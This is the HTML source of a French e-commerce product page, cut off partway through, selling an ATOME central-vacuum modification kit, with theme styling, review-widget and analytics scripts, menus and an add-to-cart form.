.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active, .border-primary, .product-combinations .combination-item.active .switch-cbnt, .product-swatches .swatches-list > li.selected > span, .pace .pace-activity {border-color: #3faee1} .btn-primary:hover, .btn.btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .btn.btn-primary:not(:disabled):not(.disabled):active, .btn.btn-primary:not(:disabled):not(.disabled).active, .add-to-cart:hover, .add-to-cart:not(:disabled):not(.disabled):active, .add-to-cart:not(:disabled):not(.disabled).active {background-color: #2097cd} a:hover, .btn-link:hover, .page-link:hover, .btn-teriary:hover, .btn.btn-teriary:hover, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-focus, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-hover, .dropdown .expand-more:hover, .dropdown a.expand-more:hover, .dropdown-item:hover, .dropdown-item:focus, section.checkout-step .step-number, .page-my-account #content .links a:hover, .active-filters .filter-block .material-icons, .product-price, .price-total, .product-name a:hover, a.product-name:hover, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .st-menu-close:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, #header .left-nav-trigger .left-nav-icon:hover, .feature a:hover, .feature2 .material-icons, .feature2 .fa {color: #13467f} .custom-checkbox .check-shape.color .check-circle, .custom-radio .check-shape.color .check-circle, .custom-checkbox input[type="checkbox"]:hover + .check-shape, .custom-radio input[type="radio"]:hover + .check-shape, .custom-checkbox input[type="checkbox"]:checked + .check-shape, .custom-radio input[type="radio"]:checked + .check-shape, .category-tree > ul > li > a:hover:before, .main-product-details .product-images li.thumb-container .thumb.selected, .product-swatches .swatches-list > li.selected > span.color .check-circle, #product-modal .product-images img.selected, .anav-top .acategory-content .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a.active, .banner2 a:before {border-color: #13467f} .custom-checkbox input[type="checkbox"]:checked + .check-shape, .custom-radio input[type="radio"]:checked + .check-shape, .modal .modal-header .close:hover, .category-tree > ul > li > a:hover:before, .discount-percentage, .discount-amount, .product-flags .product-flag.discount span, .product-flags .product-flag.on-sale span, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .cart-preview .cart-header .cart-products-count, .slick-prev, .slick-next, .slick-dots li button, .anav-top .amenu-link > sup, .anav-top .acategory-content .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #header .sticky-icon-cart .cart-products-count, #scrollTopButton .scroll-button {background-color: #13467f} .header-banner, .header-nav, .main-header {color: #000000} .header-banner a:hover, .header-nav a:not(.dropdown-item):hover, .main-header a:not(.dropdown-item):not(.btn-primary):hover, .header-nav .dropdown .expand-more:hover {color: #13467f} .header-main-menu, .mobile-amega-menu {background-color: #3faee1} .anav-top .amenu-link {color: #000000} .anav-mobile .amenu-link .mobile-toggle-plus .caret-down-icon {border-top-color: #000000} .anav-mobile .amenu-link .mobile-toggle-plus .caret-down-icon {border-bottom-color: #000000} .anav-top .adropdown {color: #000000} .anav-top .acategory-content .category-subs li a:before {border-color: #000000} .anav-top .adropdown a:hover, .anav-top .acategory-content .category-title a:hover, .anav-top .aproduct-content .product-name a:hover, .anav-top .amanufacturer-content .brand-name a:hover {color: #13467f} .anav-top .acategory-content .category-subs li a:hover:before {border-color: #13467f} .anav-top .acategory-content .category-subs li a:hover:before {background-color: #13467f} .breadcrumb-wrapper {background-color: #3b3b3b} #footer a:hover {color: #13467f} .modal .modal-header .close:hover, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .slick-prev, .slick-next, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #scrollTopButton .scroll-button, .slick-dots li button {background-color: #13467f} section.checkout-step .step-number, .active-filters .filter-block .material-icons, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .st-menu-close:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav:hover {color: #13467f} .aone-slideshow .nivoSlider .nivo-controlNav a.active {border-color: #13467f} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .btn.btn-primary, .btn.btn-primary.disabled, .btn.btn-primary:disabled, .add-to-cart, .add-to-cart.disabled, .add-to-cart:disabled, #header .mobile-header-version .mobile-menu-icon {background-color: #3faee1} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .border-primary {border-color: #3faee1} .btn-primary:hover, .btn.btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .btn.btn-primary:not(:disabled):not(.disabled):active, .btn.btn-primary:not(:disabled):not(.disabled).active, .add-to-cart:hover, .add-to-cart:not(:disabled):not(.disabled):active, .add-to-cart:not(:disabled):not(.disabled).active {background-color: #2097cd} .product-name a:hover, a.product-name:hover {color: #13467f} .product-price, .price-total {color: #13467f} </style>

<style type="text/css">#header .header-logo .logo {
  max-height: 73px;
}
#amegamenu .anav-top .amenu-link>span {
    font-size: 13px;
}
.block-newsletter {
    margin-bottom: 50px!important;
}</style>
<style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(239, 239, 244) !important;
		}

		.cdpcp-menu__button {
			color: rgb(50, 120, 253) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(38, 38, 38) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(50, 120, 253) !important;
			color: rgb(50, 120, 253) !important;
		}
	
	
				@media only screen {
			.cdpcp-highlight,
			.cdpcp-highlight > * {
				background-color: rgb(255, 255, 173) !important;
				color: rgb(33, 33, 33) !important;
			}
		}
	
			@media (min-width: 768px) {
			.cdpcp-table__feature-row:hover {
				outline: 1px solid rgb(33, 33, 33) !important;
			}
		}
	</style>

                <meta property="og:image" content="https://aspiration-ams.fr/2989-home_default/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg">
                <meta property="og:image:width" content="278">
                <meta property="og:image:height" content="278">
            <link rel="alternate" type="application/rss+xml" title="Kit de modification EQ113-222-323-333ie-Venus-Apollo" href="//aspiration-ams.fr/module/ps_feeder/rss?id_category=108&orderby=position&orderway=asc">
<link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" type="text/css" media="all">


<script type="text/javascript">
    var cb_settings = {
        cb_bg_color:"rgba(23, 25, 28, 0.85)",
        cb_font_style:"Roboto",
        cb_text_color:"#efefef",
        cb_inf_text_color:"#25B9D7",
        cb_loop:"1",
        cb_font_size:"12",
        cb_button_bg_color:"#25B9D7",
        cb_button_bg_color_hover:"#1e94ab",
        cb_button_text_color:"#ffffff",
    };

    var cb_cms_url = "https://aspiration-ams.fr/content/2-mentions-legales";
    var cb_position = "bottom";
    var cb_text = "En poursuivant votre navigation sur ce site, vous acceptez l\&#039;utilisation de Cookies pour vous proposer des publicités ciblées adaptées à vos centres d\&#039;intérêts et réaliser des statistiques de visites.";
    var cb_link_text = "En savoir plus.";
    var cd_button_text = "Accepter";
</script>

<script type="text/javascript" data-keepinline="true">
    var trustpilot_script_url = 'https://invitejs.trustpilot.com/tp.min.js';
    var trustpilot_key = 'LGTkp3MB751zhIoE';
    var trustpilot_widget_script_url = '//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js';
    var trustpilot_integration_app_url = 'https://ecommscript-integrationapp.trustpilot.com';
    var trustpilot_preview_css_url = '//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css';
    var trustpilot_preview_script_url = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
    var trustpilot_ajax_url = 'https://aspiration-ams.fr/module/trustpilot/trustpilotajax';
    var user_id = '0';
    var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1173,EQ-Venus-Apollo","name":"Kit de modification ATOME EQ113-222-323-333ie-Venus-Apollo","widgetName":"Micro Review Count","repeatable":false,"uuid":"f1314843-631d-4337-83d7-d1d036bc2ad9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1173,EQ-Venus-Apollo","name":"Kit de modification ATOME EQ113-222-323-333ie-Venus-Apollo","widgetName":"Micro Review Count","repeatable":false,"uuid":"cfeafbfb-9054-5e9b-013d-1a39431060a2","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1173,EQ-Venus-Apollo","name":"Kit de modification ATOME EQ113-222-323-333ie-Venus-Apollo","widgetName":"Micro Review Count","repeatable":false,"uuid":"b7cbd8fa-f323-92b8-fcf1-31befded1379","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1173,EQ-Venus-Apollo","name":"Kit de modification ATOME EQ113-222-323-333ie-Venus-Apollo","widgetName":"Micro Review Count","repeatable":false,"uuid":"65e4850a-9e2f-4d4c-00fb-25805946fb93","error":"Your selection is in a form, so it might be not consistent through different pages.","repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1173,EQ-Venus-Apollo","name":"Kit de modification ATOME EQ113-222-323-333ie-Venus-Apollo","widgetName":"Micro Review Count","repeatable":false,"uuid":"7d1cccc2-2bc6-b7cf-5c55-b81db66f64d4","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR","minReviewCount":20}],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/www.aspiration-web.fr\/","category":"https:\/\/www.aspiration-web.fr\/3-nos-aspirateurs","product":"https:\/\/www.aspiration-web.fr\/centrale-sans-sac\/9-aspiration-centralisee-ams-300-1600w.html","ahr0Chm6Ly93D3Cuyxnwaxjhdglvbi13Zwiuznivy29Udgvudc82Nc1Hc3Bpcmf0Zxvylwludgvncmu=":"https:\/\/www.aspiration-web.fr\/content\/64-aspirateur-integre"}};
</script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_register.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_trustbox.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_preview.min.js"></script>
<script type="text/javascript">
	   var yotpoAppkey = "1cegGr30QouHkY1ye81umvrPC3vsRkIukCmq4EzE" ;
	
	function inIframe () {
	    try {
	    	return window.self !== window.top;
	    } catch (e) {
	    	return true;
	    }
	}
	var inIframe = inIframe();
	if (inIframe) {
		window['yotpo_testimonials_active'] = true;
	}
	if (document.addEventListener){
	    document.addEventListener('DOMContentLoaded', function () {
	        var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/" + yotpoAppkey  + "/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)
	    });
	}
	else if (document.attachEvent) {
	    document.attachEvent('DOMContentLoaded',function(){
	        var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/" + yotpoAppkey  + "/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)
	    });
	}
	
</script>





<!-- Matomo -->
<script type="text/javascript">
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//www.aspiration-web.fr/metrics/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->



    
  <meta  content="product">
  <meta  content="https://aspiration-ams.fr/atome/1173-kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.html">
  <meta  content="Kit de modification EQ113-222-323-333ie-Venus-Apollo">
  <meta  content="Vente en Ligne AMS">
  <meta  content="Kit de modification EQ113-222-323-333ie-Venus-Apollo, aspiration centralisée
">
  <meta  content="https://aspiration-ams.fr/2989-large_default/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg">
      <meta  content="34.999986">
    <meta  content="EUR">
    <meta  content="42">
    <meta  content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-1173 product-kit-de-modification-atome-eq113-222-323-333ie-venus-apollo product-id-category-108 product-id-manufacturer-10 product-id-supplier-3 product-available-for-order  remove-border-radius product-small-style st-wrapper">

    
      
    

      <div class="st-menu st-effect-left">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div class="st-menu-title">
      <h4>Menu</h4>
    </div>

          <div class="js-sidebar-category-tree sidebar-menu" data-categorytree-controller="https://aspiration-ams.fr/module/zonethememanager/categoryTree">
  <div class="waiting-load-categories"></div>
</div>

    
    <div id="js-header-phone-sidebar" class="sidebar-header-phone js-hidden"></div>
    <div id="js-account-sidebar" class="sidebar-account text-center user-info js-hidden"></div>
    <div id="js-language-sidebar" class="sidebar-language js-hidden"></div>
    <div id="js-left-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <main id="page" class="st-pusher">

      
              

      <header id="header">
        
          
  <!-- desktop header -->
  <div class="desktop-header-version">
    
      <div class="header-banner clearfix">
        <div class="header-event-banner" style="background-color: #3b3b3b;">
  <div class="container">
    <div class="header-event-banner-wrapper">
      <p><span style="text-decoration: underline; color: #ffffff;"><strong>Cadeaux Surprise à partir de 99€ d'achat ( hors frais de livraison ) S.A.V TOUTES MARQUES <span style="text-decoration: underline;"><br /></span></strong></span><span style="color: #ffffff;"></span></p>
    </div>
  </div>
</div>


      </div>
    

    
      <div class="header-nav clearfix">
        <div class="container">
          <div class="header-nav-wrapper d-flex align-items-center justify-content-between">
            <div class="left-nav d-flex">
              <div class="header-phone js-header-phone-source">
	<ul>
<li><i class="fa fa-id-card-o"></i> Technicien : <a href="/contactez-nous">06.59.48.32.38</a> de 9h à 20h</li>
/
<li><a href="/contactez-nous">Tel: 04.42.40.47.93</a>  /<span style="text-decoration: underline;"><strong> </strong></span><em><span style="text-decoration: underline; color: #d0121a;"><strong>MOTEUR ALDES INDISPONIBLE<span style="text-decoration: underline;"><br /></span> </strong></span></em></li>
</ul>
</div>

            </div>
            <div class="right-nav d-flex">
              
            </div>
          </div>
        </div>
      </div>
    

    
      <div class="main-header clearfix">
        <div class="container">
          <div class="header-wrapper d-flex align-items-center">

            
              <div class="header-logo">
                <a href="https://aspiration-ams.fr/" title="Vente en Ligne AMS">
                                      <img class="logo" src="https://aspiration-ams.fr/img/aspiration-web-logo-1582406415.jpg" alt="Vente en Ligne AMS" width="481" height="150">
                                  </a>
              </div>
            

            
              <div class="header-right">
                <div class="display-top align-items-center d-flex flex-md-wrap flex-lg-nowrap justify-content-end">
                  <!-- Block search module TOP -->
<div class="searchbar-wrapper">
  <div id="search_widget" class="js-search-source" data-search-controller-url="//aspiration-ams.fr/recherche">
    <div class="search-widget ui-front">
      <form method="get" action="//aspiration-ams.fr/recherche">
        <input type="hidden" name="controller" value="search">
        <input class="form-control" type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
        <button type="submit" class="btn-primary">
          <i class="material-icons search">search</i>
        </button>
      </form>
    </div>
  </div>
</div>
<!-- /Block search module TOP -->
<div class="customer-signin-module">
  <div class="user-info">
          <div class="js-account-source">
        <ul>
          <li>
            <div class="account-link">
              <a
                href="https://aspiration-ams.fr/mon-compte"
                title="Identifiez-vous"
                rel="nofollow"
              >
                <i class="material-icons">person</i><span>Connexion</span>
              </a>
            </div>
          </li>
        </ul>
      </div>
      </div>
</div><div class="shopping-cart-module">
  <div class="blockcart cart-preview" data-refresh-url="//aspiration-ams.fr/module/ps_shoppingcart/ajax" data-sidebar-cart-trigger>
    <ul class="cart-header">
      <li data-sticky-cart-source>
        <a rel="nofollow" href="//aspiration-ams.fr/panier?action=show" class="cart-link btn-primary">
          <span class="cart-design"><i class="fa fa-shopping-basket" aria-hidden="true"></i><span class="cart-products-count">0</span></span>
          <span class="cart-total-value">0,00 €</span>
        </a>
      </li>
    </ul>

    <div class="cart-dropdown" data-shopping-cart-source>
  <div class="cart-dropdown-wrapper">
    <div class="cart-title">
      <h4>Panier</h4>
    </div>
          <div class="no-items">
        Il n'y a plus d'articles dans votre panier
      </div>
      </div>
  <div class="js-cart-update-quantity page-loading-overlay cart-overview-loading">
    <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
      <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
    </div>
  </div>
</div>
  </div>
</div>

                </div>
              </div>
            

          </div>
        </div>
      </div>
    

    
      <div class="header-bottom clearfix">
        <div class="header-main-menu" id="header-main-menu" data-sticky-menu>
          <div class="container">
            <div class="header-main-menu-wrapper">
                              <div class="left-nav-trigger" data-left-nav-trigger>
                  <div class="left-nav-icon d-flex align-items-center justify-content-center">
                    <i class="material-icons">view_headline</i>
                  </div>
                </div>
                              <div id="amegamenu" class="d-none d-md-block ">
    <ul class="anav-top js-ajax-mega-menu" data-ajax-dropdown-controller="https://aspiration-ams.fr/module/zonemegamenu/menuDropdownContent">
              <li class="amenu-item mm2 plex ">
          <a href="/3-centrale-d-aspiration" class="amenu-link" >                        <span>Centrale</span>
                      </a>
                      <div class="adropdown adrd3">
              <div class="js-dropdown-content" data-menu-id="2"></div>
            </div>
                  </li>
              <li class="amenu-item mm5 plex ">
          <a href="/14-pack-aspirateur" class="amenu-link" >                        <span>Pack centrale</span>
                      </a>
                      <div class="adropdown adrd5">
              <div class="js-dropdown-content" data-menu-id="5"></div>
            </div>
                  </li>
              <li class="amenu-item mm3 plex ">
          <a href="/100-airflow" class="amenu-link" >                        <span>AirFlow</span>
                      </a>
                      <div class="adropdown adrd5">
              <div class="js-dropdown-content" data-menu-id="3"></div>
            </div>
                  </li>
              <li class="amenu-item mm4 plex ">
          <a href="/206-aldes" class="amenu-link" >                        <span>Aldes</span>
                      </a>
                      <div class="adropdown adrd3">
              <div class="js-dropdown-content" data-menu-id="4"></div>
            </div>
                  </li>
              <li class="amenu-item mm11 plex ">
          <a href="/13-kit-installation" class="amenu-link" >                        <span>Kit installation</span>
                      </a>
                      <div class="adropdown adrd3">
              <div class="js-dropdown-content" data-menu-id="11"></div>
            </div>
                  </li>
              <li class="amenu-item mm7 plex ">
          <a href="/179-retraflex" class="amenu-link" >                        <span>Rétraflex</span>
                      </a>
                      <div class="adropdown adrd3">
              <div class="js-dropdown-content" data-menu-id="7"></div>
            </div>
                  </li>
              <li class="amenu-item mm6 plex ">
          <a href="/145-sach" class="amenu-link" >                        <span>Sach</span>
                      </a>
                      <div class="adropdown adrd4">
              <div class="js-dropdown-content" data-menu-id="6"></div>
            </div>
                  </li>
              <li class="amenu-item mm8 plex ">
          <a href="/16-flexible-brosse" class="amenu-link" >                        <span>Flexible / Brosse</span>
                      </a>
                      <div class="adropdown adrd4">
              <div class="js-dropdown-content" data-menu-id="8"></div>
            </div>
                  </li>
              <li class="amenu-item mm9 plex ">
          <a href="/15-accessoires" class="amenu-link" >                        <span>Accessoires</span>
                      </a>
                      <div class="adropdown adrd5">
              <div class="js-dropdown-content" data-menu-id="9"></div>
            </div>
                  </li>
              <li class="amenu-item mm10  ">
          <a href="/122-soldes-" class="amenu-link" >                        <span>Soldes</span>
                      </a>
                  </li>
          </ul>
  </div>

              <div class="sticky-icon-cart" data-sticky-cart data-sidebar-cart-trigger></div>
            </div>
          </div>
        </div>
      </div>
    
  </div>



        
      </header>

      <section id="wrapper">

        
<nav class="breadcrumb-wrapper ">
  <div class="container">
    <ol class="breadcrumb" data-depth="4"  >
      
                  
            <li class="breadcrumb-item"   >
                            <a  href="https://aspiration-ams.fr/">
                                  <i class="fa fa-home home" aria-hidden="true"></i>
                                  <span >Accueil</span>
              </a>
              <meta  content="1">
            </li>
          
                  
            <li class="breadcrumb-item"   >
                              <span class="separator material-icons">chevron_right</span>
                            <a  href="https://aspiration-ams.fr/3-centrale-d-aspiration">
                                  <span >Centrale d&#039;aspiration</span>
              </a>
              <meta  content="2">
            </li>
          
                  
            <li class="breadcrumb-item"   >
                              <span class="separator material-icons">chevron_right</span>
                            <a  href="https://aspiration-ams.fr/108-atome">
                                  <span >ATOME</span>
              </a>
              <meta  content="3">
            </li>
          
                  
            <li class="breadcrumb-item"   >
                              <span class="separator material-icons">chevron_right</span>
                            <a  href="https://aspiration-ams.fr/atome/1173-kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.html">
                                  <span >Kit de modification ATOME EQ113-222-323-333ie-Venus-Apollo</span>
              </a>
              <meta  content="4">
            </li>
          
              
    </ol>
  </div>
</nav>

        
          
        

        

        

        
          <div class="main-content">
            <div class="container">
              <div class="row ">

                

                
<div id="center-column" class="center-column col-12">
  <div class="center-wrapper">
    

    
<section  >

  
    <div class="main-product-details shadow-box md-bottom" id="mainProduct">
                          
      <div class="row">
        
          <div class="product-left col-12 col-md-5 ">
            <section class="product-left-content">
              
                <div class="images-container">
  <div class="images-container-wrapper js-enable-zoom-image">
          <meta  content="https://aspiration-ams.fr/2989-medium_default/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg" />

              
          <div class="product-cover sm-bottom">
                          <img
                src = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20455%20455%22%3E%3C/svg%3E"
                data-original = "https://aspiration-ams.fr/2989-medium_default/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg"
                class = "img-fluid js-qv-product-cover js-main-zoom js-lazy"
                alt = "Charbons EQ112"
                data-zoom-image = "https://aspiration-ams.fr/2989-large_default/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg"
                data-id-image = "2989"
                width = "455"
                height = "455"
              >
                        <div class="layer d-flex align-items-center justify-content-center">
              <span class="zoom-in js-mfp-button"><i class="material-icons">zoom_out_map</i></span>
            </div>
          </div>
        

        
          <div class="thumbs-list">
            <div class="flex-scrollbox-wrapper js-product-thumbs-scrollbox">
              <ul class="product-images" id="js-zoom-gallery">
                                  <li class="thumb-container">
                    <a
                      class="thumb js-thumb selected"
                      data-image="https://aspiration-ams.fr/2989-medium_default/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg"
                      data-zoom-image="https://aspiration-ams.fr/2989-large_default/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg"
                      data-id-image="2989"
                    >
                                              <img
                          src = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2090%2090%22%3E%3C/svg%3E"
                          data-original = "https://aspiration-ams.fr/2989-small_default/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg"
                          alt = "Charbons EQ112"
                          class = "img-fluid js-lazy"
                          width = "90"
                          height = "90"
                        >
                                          </a>
                  </li>
                                  <li class="thumb-container">
                    <a
                      class="thumb js-thumb "
                      data-image="https://aspiration-ams.fr/2990-medium_default/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg"
                      data-zoom-image="https://aspiration-ams.fr/2990-large_default/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg"
                      data-id-image="2990"
                    >
                                              <img
                          src = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2090%2090%22%3E%3C/svg%3E"
                          data-original = "https://aspiration-ams.fr/2990-small_default/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg"
                          alt = "Charbons EQ112"
                          class = "img-fluid js-lazy"
                          width = "90"
                          height = "90"
                        >
                                          </a>
                  </li>
                                  <li class="thumb-container">
                    <a
                      class="thumb js-thumb "
                      data-image="https://aspiration-ams.fr/2988-medium_default/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg"
                      data-zoom-image="https://aspiration-ams.fr/2988-large_default/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg"
                      data-id-image="2988"
                    >
                                              <img
                          src = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2090%2090%22%3E%3C/svg%3E"
                          data-original = "https://aspiration-ams.fr/2988-small_default/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg"
                          alt = "Charbons EQ112"
                          class = "img-fluid js-lazy"
                          width = "90"
                          height = "90"
                        >
                                          </a>
                  </li>
                              </ul>
            </div>

            <div class="scroll-box-arrows">
              <i class="material-icons left">chevron_left</i>
              <i class="material-icons right">chevron_right</i>
            </div>
          </div>
        
            </div>

  
</div>
              

              
                <div class="product-flags"></div>
              
            </section>
          </div>
        

        
          <div class="product-right col-12 col-md-7 ">
            <section class="product-right-content">
              
                
                  <h1 class="page-heading" >Kit de modification ATOME EQ113-222-323-333ie-Venus-Apollo</h1>
                
              

              <div class="row">
                <div class="col-12 ">
                  <div class="product-attributes mb-2 js-product-attributes-destination"></div>

                  
                  <div class="product-availability-top mb-3 js-product-availability-destination"></div>

                  
                    <div class="product-out-of-stock">
                      
                    </div>
                  

                  
                    <div id="product-description-short-1173" class="product-description-short typo sm-bottom" >
                      <div id="short_description_content" class="rte align_justify" style="text-align:center;"><span style="color:#4a4a4a;"><strong><br />Kit de modification EQ113-222-323-333ie-Venus-Apollo</strong></span><br /><p style="text-align:center;"><span>                     <img src="https://www.aspiration-web.fr/img/cms/Filtre%20dorigne%20ATOME%20ALIZEE%201044.jpg" alt="Filtre d'origne ATOME ALIZEE 1044" width="200" height="45" />         </span>    </p>
</div>
                    </div>
                  

                  
<div class="product-information light-box-bg sm-bottom">
  
  <div class="product-actions">
    
      <form action="https://aspiration-ams.fr/panier" method="post" id="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="64fcb707f5c6cbf270853e8eb2aeee37">
        <input type="hidden" name="id_product" value="1173" id="product_page_product_id">
        <input type="hidden" name="id_customization" value="0" id="product_customization_id">

        
          
<div class="product-variants">
</div>
        

        
                  

        
          <section class="product-discounts">
</section>


        

        
            <div class="product-prices sm-bottom">
    
      <div
        
        
        
        class="product-prices-wrapper d-flex flex-wrap align-items-center"
      >
        <meta  content="2026-02-11"/>
        <meta  content="https://schema.org/InStock"/>
        <meta  content="EUR"/>
        <meta  content="42"/>
        <link  href="https://aspiration-ams.fr/atome/1173-kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.html"/>

        <span class="price product-price"><span class="current-price">42,00 €</span> <span class="tax-label-next-price">TTC</span></span>
        
                  

        
        <span class="w-100 show-more-without-taxes">35,00 € <span class="tax-label-next-price">(HT)</span></span>
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              <span class="labels-tax-long tax-label">TTC</span>
            
      
                        <span class="delivery-information">Livraison 48h hors week-end</span>
                  </div>

      </div>
        

                  <div class="js-product-countdown" data-specific-prices-to=""></div>
        
        
          <div class="product-add-to-cart ">
    
    
      <div class="inline-style d-flex align-items-center">
        
          <div class="product-quantity-touchspin">
            <div class="qty">
              <input
                type="number"
                name="qty"
                id="quantity_wanted"
                value="1"
                class="form-control"
                min="1"
                aria-label="Quantité"
